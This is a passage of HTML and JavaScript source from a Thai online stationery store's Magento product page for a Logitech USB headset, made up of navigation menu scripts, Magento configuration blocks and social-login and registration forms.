    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu69711c003cfff" data-sam="4727824581769020416"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu69711c003cfff"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/logitech-usb-headset-h340-black-ap-fs051297" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> หูฟังพร้อมไมโครโฟน Logitech USB Headset H340 </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="bmR5aWVnamU2ZXE4c2Z4Z3lyZGhzcXJpdmcwM2JlOTk=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/80968/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="W66ZEv9WJVjAO81d" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/80968\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_28","catalog_product_view_id_80968","catalog_product_view_sku_FS051297","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/logitech-usb-headset-h340-black-ap-fs051297"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="W66ZEv9WJVjAO81d" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
